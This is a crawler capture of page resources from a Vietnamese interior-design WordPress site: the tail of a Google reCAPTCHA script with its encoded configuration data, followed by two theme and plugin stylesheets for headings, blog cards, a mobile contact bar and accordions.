9+D1IEScK7w6hiwrBewoIAw4hpw7Rrw5Bvw7PClMO2HykMwrVwYSDDlsKHBsKAw5nDqcK4M8OLGD/[base64]/DlnI4w7bDgRXCsnZoworDg8KvAyPDmG3CqsO7KWPDiHLCs8OhEsOSRcK1w6PDrcKfwo9owqnCh8OIfgrCuSLCn0XDgklBw7XDh0sXYFIPQ8OhT8Kww73DksOcGcOKwokEd8OywqfDk8OVw7rCmMK6w4TCtiPDmknChhZPYw/DsW/DhyvCpsO4PsKmJ0I8Mn7Cm8ONbFbDqcOuw6fDkcO6BzQ6wrrDhRfDpsKYw6kjw7gODcKNFMK9ccOwGQzDnk/CnsOePGZLwrd0wqZnwpvDpQljYVMUIMO2w69aYy7CgsK+ScK2AsONw4NAw6PDqQXCr2/CsA/[base64]/[base64]/DpgXDqMKNW2Ycw7bDlRrCjH/CvcKKU29qQsOlwq9PLRbCj8Kmw7DCq8OJVMKwwpRpaB9gFirClyLChcK5KMKQaFLCoWxQecK6wpNuw7FQwqXCosOhwoTCjsKaJsO3aBHDtcOmwprCuH9NwrA2RMKHw7tXQsORaEvCsHbCojBDJ8OkaDjDhsK1wrbChRfDsHnCvsKBVDJBwrLCuH/CnmDChxZOAMKyXMOqLUjDmMKGwozDrsO5XSrCuTYsAcKWC8OQwpV9w7XClsOPMsK8w4/CiC3CsjLCpUgVTMKCdTFsw7vCvgZuYcO1wqDCs1DDmA43wpVZwo0hC2TCiFLDl2TCvTrDv2XCkh3CtsOXw5ELw7B4woXCh3N/wrBBwprCumLDusKkw5HDmsONRcOzwrpBAydpwqnCmcO9woIxw7TCucKABynDoRTDiG3Ch8O6NcOIw4lxw5MAwr1ywp4gw4sJw6PDj8KQacK+wrHCksK9VcKaR8KhPMOcDsKkw5XCo2JJw4IwwqZ9wprDtkfCuB/CogvDg2HDgw7CghErfVsqwrfCrQzDrsK2DjA/HwLDqsKgey3DsmbDgRDCocKdw7vDj8KICEfDhwwAwosxwqVXwqRuw79SS8KfUWJMJg/[base64]/CvsOZw64MwobCgMKrw7grw5zDvRTCsA8uw4ZpwqEDwrfDhHUAGMKdwqjDpMO2WUkMX8KGw4x4w4XCj1o7wrTChcOhwrbCnMKXw5rCpsK0D8K6wqxDwrstwoh2w4jCim45w53CpQTDkE7DkxRMNcOtwpJFw4csD8Oawq/[base64]/[base64]/ET1CB03CmMKNw6wDVjQwNMOOwqLDjjrDqsOGJkfDiRpoKhdQwqTCoCQQwqUUYQ3CiMOUwp/[base64]/w47CiX4RaxBjwpjDgTnDnGhOWn4daSRbw4PCiStAARF2dcKow7wpw5/Ci8OUYMOWwrFeZ8KKEcKVQUpzw6/DhFPDusK6w4TCkXfDvFrCtDEJYAYtZiwPasKowrRKwrlcfB5XwqfCux19wq7Cn2Zhwp0hIUnCjEMYw6HCj8Kpw61yTFzCmEXCsMKYO8Oyw7PDm0IBY8Kgwq3DhMO2JWonw47Ci8OMRcKWwojDvRfCkw4cSMO7wovCjcONVsKgwrNtwoAMA33ChsKQHy0/ARbCpgfDm8KVw7DDmsO6w47CtsO9c8KAwqvDvwLDtQ7DmGcDwqrDocKDdMK7D8KwIWgrwoYawqcOZznDijd3w4fDkHDCu0t2woLCnxfDp1hRwr7DrH1ew48Rw6zDgj3CvCIow5nClnszPXF2eXjDoxceOcOpeUrCvsOqZcOXwod9EsKrwoXCj8OZw4/CqxXChVQ/PCdKMHk9wrvCvztDXjHCum8Ewr3CsMOjw45ELMOhwprDpB9yIsKYAG7ColnDg1EDwrjClMK6ESVHw4DDkQXCv8OOYMOPw5sLwp4Ww5cGDsKlMMKnw7DDosONSR5/w67Cn8OUw5IvKMO/w73DlRPDmcO5w6UKw6zDh8KQwq/CmMKlw43DmcOow5JXw43DgcK7YHkcQMK5wrnDqMOrw5cWZGEzwqdbQGjClxXDicOaw77CvMKracKFTSjDm2wewpckw7Z7wo7CjDrDoMO0Yj7DrE3DocK+wpLDlRjDjGXCgMOdwol/[base64]/[base64]/wrwjwqbDpsKnScKwZcOywrlvwqjDs8KRWcO1YsKIbMO6Flw3wozCg8K/Kx/CnXzDo8KCX1kNbBE7AhnDnMOiOMOFw4B0O8KRw7trAFTCrSXCk1DCgEPCjcOwTjnDk8OcE8Kjw6Y/AcKEJQ7DssKkJiAlfMKOJCJMw6JrRsKyVAfDssO2wpPCth9hWMKqUTcNwrhRw5vDjsODTsKMRMOXw7p0wpzDjMOfw4vDnWAHL8OHwqEAwpHDlUAmw6HDryfDsMKrw5s5wp3DsQnDsx1Pw75vQsKDw77CgVHDvMKpwq7Du8O/w5cRT8OuwqkmGcKZYcKyVMKkw77Dt2hOwrJTIm8kByIXUj3Du8KdNADDsMOSRsOww7DCrz/DlMKNXDoLIcOgeBUWZcOGHynDvloJP8KVw4zCqMK5EAfDskLDlMKDw53ChcKpV8KEw7DCiDnDo8K7w7luwrM6MzXCnRMTw6cjwrVhLlwswqHCkMK3SMO5VUnDkVwtwoLDnsOtw7fDinhrw7PDv8KSRcK2UhZOaxnCvE8NZcOwwpXDv1YBJUd/BSbClVHDlQ03wqQ6E2DCp2jCumwGIsK5w73DgnTDisOdHG8fw7Q9dWJkw6XDs8OCw6ElwoAPwqZRwoXDghULVm3CvFA9QcKDHMKbwp3DpzrDjW/CuzcnDsKmwr8rGwLCl8OWwr7CjC/[base64]/[base64]/DhzvCn8KNw5nCicK0wrtnAURiwqbDuQ3CrcKjdVxEwqbCtMKow40wEUcyw43Cmn3CucOLw44fXMKFH8KbwoTDrGrCrcOkwoZYwrQ4AMOyw40kTcKMw7jCnMK7wonCr1/[base64]/DtBlUBsKEwqBfwqdnwq7DvMKqw5jCrDcfwqoPw54TVVBpwol7wpoCwrrDkE4Zw7DCpMO4w5hhSMOTU8OGw50XwpfCpkDDqMOMw7DDuMO+wqw1fcK5w74TLcKHwrDDlsKEw4ceSsKNw7BpwqvCpHDCvMKPwrESPsO9fyVGw53DmsO9GcKHTwRtVsOXwohnIcK/fsKQw5AELzorY8O4FMK6wpBhJsOsV8Onw5Bgw5jDnzbDgMOFw43Cr2XDtsO0LHXCocKlGsKPG8O5wojDggVtCMKswpvDncKjLMOswq84w6zCqBg+w6RFbsKwwqjCg8OyZMO3W2PCuUcwaBpKTCbCojzCkMOuelgiw6TDtn5Nwq/[base64]/Din7CrmfCiMOoJsOew5nCjcKIeMO9bRnCg8OUwrgmw7c4S8Oowo7DgzrCs8KsQw9SwqsEwrPCly/CqijCpAIOwrFSHzvCoMO/w77DgMKmT8O+wpbDoiTDmzQsPgzCuCo0cnJUwpjDm8OwccK7w6ogw63ChT3CiMKAHxTCucOrw5PCvgIjwotmwo/CuDDDq8Opw7RawpFzIl3DlhPCksOEw6Amw5nDhMKfwoLCicOYEyQhw4XDjiJpeUzCg8K3TsOzFsO/w6NNGMK7JcKKwpgEKg9SHh1mwr3DpHzCoVwpUMOkbCvClsKDCn/Ds8K+L8K3wpBhHhnDmRJydyjDmU9qwo8twqDDoHIpwpAaI8OsS1E1QMOCw4YIwrheWExIKMO0wowzRsKIIcK/[base64]\x22],null,[\x22conf\x22,null,\x226Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://noithattheonedanang.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220FrT3NMHMz9DT491GS9kLIwUob1n0OX+OocOIxKAmAY\\u003d\x22,1,0,null,1,1768930907231,0,0,[197],null,[102,45,246,16],\x22RC-8SGcby0WhzLOhg\x22,null,null,null,null,null,\x220dAFcWeA7XL9tV6RXXsCOHHvryh_A6khJyaRKDvpkBgeFOuiLCU0iwZroHaGc-Dgp4s2AAgPVN2DHehTIz8W7z2u6HAShxcZJnmA\x22,1769013707141]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/plugin-sago.css?ver=1.0.0
body_size: 2688
content:
/* css sago  */
.heading-0{
  font-size:50px;
    font-weight:bold;
}
.heading-1{
  font-size:36px;
    font-weight:bold;
}
.heading-2{
  font-size:30px;
    font-weight:bold;
}
.heading-3{
  font-size:24px;
    font-weight:bold;
}
.heading-4{
  font-size:18px;
    font-weight:bold;
}
.sago-no-padding-bottom{
  padding-bottom: 0px !important;
}
.sago-color,.sago-content-single a{
  color:var(--primary-color);
}
.sago-color-2{
  color:var(--fs-color-secondary);
}
.sago-color-success{
  color:var(--fs-color-success);
}
.sago-color-alert{
  color:var(--fs-color-alert);
}
.sago-img-radius-5,.sago-img-radius-5 img{
  border-radius: 5px;
}
.sago-img-radius-10{
  border-radius: 10px;
}
.icon-search:before {
    content: "\f0cd" !important;
    font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-angle-down:before{
  content: "\ea4e" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-envelop:before {
    content: "\eef6" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-facebook:before{
      content: "\ecbc" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-instagram:before {
    content: "\ee66" !important;
    font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-twitter:before {
        content: "\f23b" !important;
         font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-youtube:before {
    content: "\f2d4" !important;
         font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.header .nav-small a.icon:not(.button) {
    font-size: 1.1em !important;
}
.sago-ouline{
  border-width: 1px !important;
  font-weight: 400 !important;
}
.nav-dropdown-bold .nav-column li>a, .nav-dropdown.nav-dropdown-bold>li>a{
  border-radius: 5px !important;
}
@media  (max-width: 849px) {
  .heading-0{
    font-size:28px;
  }
  .heading-0.title-moblie{
    font-size:20px;
  }
  .heading-1{
    font-size:28px;
  }
  .heading-2{
    font-size:24px;
  }
  .heading-3{
    font-size:20px;
  }
  .heading-4{
    font-size:16px;
  }
}
/* blog */
.sago-blog-col .content ul,.sago-post-list .content ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    margin-bottom: 5px;
}
.sago-blog-col .content ul li,.sago-post-list .content ul li {
    line-height: 1.4;
    margin-right: 25px;
    position: relative;
    transition: 0.25s ease;
    color: rgba(16, 16, 16, 0.5);
    font-size: 13px;
    font-weight: 500;
  margin-left:0px !important;
}
.sago-blog-col .content ul li a:hover,.sago-post-list .content ul a:hover{
  color:var(--primary-color)
}
.sago-blog-col .content ul li::before,.sago-post-list .content ul li::before {
    content: "";
    position: absolute;
    right: -13px;
    top: 50%;
    transform: translateY(-50%);
    width: 5px;
    height: 5px;
    line-height: 5px;
    background-color: var(--primary-color);
    border-radius: 50%;
}
.sago-blog-col .content ul li:last-child::before,.sago-post-list .content ul li:last-child::before{
  display:none;
}
.sago-blog-col .content h4 a{

    font-weight: 600;
    line-height: 1.4;
      display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  margin-bottom:0px ;
}
.sago-blog-col .content h4 a{
  color:#333;
}
.sago-blog-col .content h4 a:hover{
  color:var(--primary-color);
}
.sago-blog-col .bottom-area {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    margin-left: 14px;
    margin-top: 20px;
}
.sago-blog-col .arrow-btn.two {
    color: var(--primary-color);
  position:relative;
}
.sago-blog-col  i {
    margin-left: 5px;
    transition: 0.65s ease;
}
.sago-blog-col .arrow-btn::after {
    content: "";
    position: absolute;
    left: -13px;
    top: 0;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    border: 1px solid #ccc;
 
    transition: 0.55s ease;
}
.sago-blog-col a:hover i.ri-arrow-right-line{
  margin-left:8px;
}
.sago-blog-col .arrow-btn.two:hover::after {
    left: 75px;
    border: 1px solid var(--primary-color);
}
.sago-blog-col .bottom-area span{
  color:rgba(16, 16, 16, 0.5);;
}
.sago-post-list h3.NewsName{
      display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  margin-bottom:5px;
}
.sago-blog-col .content p {
    font-size: 95%;
    margin-bottom: 0px;
    line-height: 2;
  color:#000;
}
/* sago menu categories */
#sago-menu-categories .icon-angle-down{
  font-size: 1em;
}
#sago-menu-categories{
  background: #f2f2f2;
  height: 100%;
}
#ul-menu-categories>li{

    background: #fff;
    border-radius: 5px;
    margin-bottom: 5px !important;
}
#ul-menu-categories>li a {
    color: ##333;
    text-transform: none;
    font-size: 16px;
    font-weight: bold;
   display: block;
    padding: 10px 15px;
    position: relative;
}
#ul-menu-categories {
    background: #f2f2f2;
    padding: 8px !important;
   
}
#ul-menu-categories  .sub-menu{
  border-left: none !important;
}
/* sago option contact */

.bottom-bar li .btn-footer-fixed .phone_animation {
  box-shadow: none;
  position: absolute;
  top: -20px;
  left: 50%;
  transform: translate(-50%,0);
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background: #e83638;
  line-height: 15px;
  border: 2px solid white;
}
.bottom-bar ul li .btn-footer-fixed .btn_phone_txt {
  position: relative;
  top: 32px;
  font-size: 12px;
  font-weight: 400
  text-transform: none;
}
.bottom-bar {


  display: block;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  right: 0;
  max-width: 100%;
  margin: 0 auto;
  background: #fff;
  padding: 8px;
  z-index: 999;
  box-shadow: 0 -4px 8px 0 rgb(0 0 0 / 20%);
  height: 60px;

}
.bottom-bar ul.bottom-bar-ul{
  display: flex;

  list-style: none;
  align-items: center;
}
.bottom-bar li {
  width: 25%;
  list-style: none;
  margin-bottom: 0px !important;
  margin-left: 0px;
}
.bottom-bar li .btn-footer-fixed {
  background: 0 0;
  color: #515151;
  width: 100%;
  height: 100%;
  line-height: 25px;
  text-align: center;
  display: block;
  position: relative;
  font-size: 13px;
  font-weight: 400;
  border: 0;
}
.bottom-bar li .btn-footer-fixed i {
  font-size: 26px;
  display: block;
  margin: auto;
}
.bottom-bar li .btn-footer-fixed #count-cart {
  position: absolute;
  right: 1px;
  top: -12px;
  color: #fff;
  background: #e73838;
  width: 25px;
  height: 25px;
  line-height: 26px;
  border-radius: 50%;
  z-index: 2;
  font-size: 13px;
}

.bottom-bar [data-icon-label]:after{

  top: -14px;
  right: 1px;
  height: 25px;
  min-width: 25px;
  line-height: 25px;

}
/* contact option desktop */
.sidenav {
  width: auto !important;
  z-index: 23;
  bottom: 20px !important;
  padding: 10px 0;
  border: 1px solid #f2f2f2;
  position: fixed;
  left: 13px;
  background: #fff;
  border-radius: 5px;
}
.sidenav ul {
  padding: 0;
  margin: 0;
}
.sidenav ul>li {
  margin-bottom: 3px;
  list-style: none;
}
.sidenav ul>li a {
  padding: 3px;
  display: block;
  border-radius: 5px;
  text-align: center;
  font-size: 10px;
  line-height: 15px;
  color: #515151;
  font-weight: 700;
  max-width: 72.19px;
  max-height: 54px;
}
.sidenav ul>li a i {
  width: 33px;
  height: 33px;
  display: block;
  margin: auto;
}
/* sago accondion */
.sago-accordion .toggle {
  right: 0px;
  left: auto !important;
}
.sago-accordion .toggle i{
  font-size: 1.2em !important
}
.sago-accordion a.accordion-title.plain {
  background: #ffffff;
  border: 1px solid #cac9c9;
  padding: 0.6em 2.3em;
  display: block;
  color: #333;
  font-size: 15px;
  font-weight: 700;
  padding-left: 1em;
}
.sago-accordion span.icon-inner {
  margin-right: 10px;
}
.sago-accordion .accordion-title.active{
  border-top: 2px solid  var(--primary-color) !important;
}
.sago-accordion .accordion-item {
  padding-bottom: 6px;
}
.sago-accordion .accordion-inner {
  padding: 17px;
  background: #fff;
  border: 1px solid #cac9c9;
  border-top: initial;
  font-size: 14px;
}
/* sago title */
.section-head {
  border-top: 3px solid #187e57;
  position: relative;
  margin-bottom: 20px;
}
.section-head .group-icon {
  position: absolute;
  top: -3px;
  left: 0;
  background: #187e57;
  padding: 5px;
  display: inline-block;
  color: #fff;
  width: 39px;
  height: 42px;
  text-align: center;
  line-height: 19px;
  z-index: 1;
}
.section-head .sago-tag {
  margin-top: -1px;
}
.section-head .sago-tag span {
  margin: 0;
  text-transform: uppercase;
  background-color: #40403e;
  font-size: 15px;
  display: inline-block;
  padding-left: 45px;
  padding-right: 5px;
  line-height: 40px;
  position: relative;
  font-weight: bold;
}
.section-head .sago-tag span a {
  height: 40px;
  color: #fff;
}
.section-head .sago-tag span:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 40px 40px 0 0;
  border-color: #40403e transparent transparent;
  position: absolute;
  right: -39px;
  top: 0px;
}

.sago-view-all {
  position: absolute;
  right: 10px;
  top: 5px;
  font-size: 15px;
}
/* sago title category*/
.slide-mcbga {
  text-align: right;
  width: 30%;
  position: absolute;
  right: 0;
  top: 5px;
}
.mcbga a {
  font-size: 15px;
  text-decoration: none;
  color: #333;
  font-weight: 400;
  transition: .3s linear;
  margin-left: 20px !important;
  text-transform: capitalize;
}
.lSSlideOuter {
  overflow: hidden;
  user-select: none;
}

a.sago-view-all-cat {
  margin-right: 10px;
}
@media  (max-width: 849px) {
  .slide-mcbga .mcbga {
    white-space: nowrap;
    height: 20px !important;

    overflow-y: scroll;
    display: flex;
  }
}

@media (max-width: 549px)
{
  .slide-mcbga {
    float: initial !important;
    position: initial !important;
    width: initial !important;
  }
}
/* sago blog posts */
.sago-image-box {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  -webkit-box-shadow: 0 18px 40px -10px rgb(51 51 51 / 10%);
  box-shadow: 0 18px 40px -10px rgb(51 51 51 / 10%);
  position: relative;

}
.sago-image-box .content {
  padding: 25px 25px 88px;

}
.sago-image-box .content .heading {
  font-weight: bold;
  line-height: 1.25;
  margin-bottom: 2px;
  color: #333 !important;
}
.sago-image-box .content .post-categories {
  color: #0e8646;
  margin-bottom: 2px;
}
.sago-image-box .content .text {
  color: #696969;
  margin-top: 13px;
}
.sago-image-box .content .sago-blog-arrow {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  height: 56px;
  line-height: 55px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  border-top: 1px solid #eee;

}
.sago-image-box .content .sago-blog-arrow::before {
  background-color: #0e8646;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: -1;
}
.sago-image-box:hover .content .sago-blog-arrow::before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.sago-image-box:hover .content .sago-blog-arrow {
  color: #ffffff !important;
}
/* sago banner cate*/
.sago-banner-category .block-cate ul li a .icon {
  margin-right: 5px;
}
.sago-banner-category .block-cate ul li{
  margin-left: 0px;
  list-style: none;
}

.sago-banner-category .block-cate ul li a .icon svg {
  width: 6px;
  height: 6px;
  fill: rgb(59, 166, 107);
  vertical-align: middle;
}
/**/
.el-license-container {
  margin: 20px;
  padding: 35px;
  background: #fff;
  border-radius: 4px;
}
.el-license-container .el-license-field {
  display: block;
  margin-bottom: 15px;
}
.el-license-container .el-license-field input {
  font-size: 200%;
  padding: 8px 10px 10px;
}
.el-license-container .notice-error, .el-license-container div.error {
  background: rgba(220, 50, 50, 0.11);
  margin: 0;
}
.el-license-container .el-license-title {
  margin-top: 0;
  font-size: 30px;
}
.el-license-container .el-license-info li {
  list-style: none;
  padding: 0;
}
.el-license-container .el-license-info-title {
  width: 150px;
  display: inline-block;
  position: relative;
  padding-right: 5px;
}
.el-license-container .el-license-info-title:after {
  content: ":";
  position: absolute;
  right: 2px;
}
.el-license-container .el-license-valid, .el-license-container .el-license-invalid {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #8fcc77;
  border-radius: 3px;
}
.el-license-container .el-license-invalid {
  background-color: #f44336;
}
.el-license-container .el-license-key {
  font-weight: 700;
  opacity: 0.8;
}
.el-license-container .el-green-btn {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #8fcc77;
  border-radius: 3px;
  text-decoration: none;
  -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  -moz-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
}
.el-license-container .el-green-btn:hover {
  color: #fff;
  background-color: #84bc6c;
}
.el-license-container .el-blue-btn {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #20b1d2;
  border-radius: 3px;
  text-decoration: none;
  -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  -moz-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
}
.el-license-container .el-blue-btn:hover {
  color: #fff;
  background-color: #219dbf;
}
.el-license-container .el-license-field label {
  display: block;
  margin-bottom: 5px;
}
.el-license-container .el-license-active-btn {
  margin-top: 25px;
}

/* sago-post-list */
.sago-post-list li{
  list-style: none;
  text-align: left;
  margin:0px;
}
.sago-10-padding-bottom {
  padding-bottom: 10px !important;
}
.sago-post-list h3.NewsName {

  font-weight: 600;
  line-height: initial;
  margin-bottom:0px;
}
.grecaptcha-badge { 
    visibility: hidden;
}
.sago-post-list .CreateDate, .sago-post-list .sago-comments {
  color: #768696;
  


--- FILE ---
content_type: text/css
request_url: https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/css/sago.css?ver=6.7.4
body_size: -327
content:
@font-face{
font-family:UTM-AvoBold;
src: url('../fonts/UTM-AvoBold.ttf');
font-weight: normal;
}

.font-1{
font-family:UTM-AvoBold !important;
}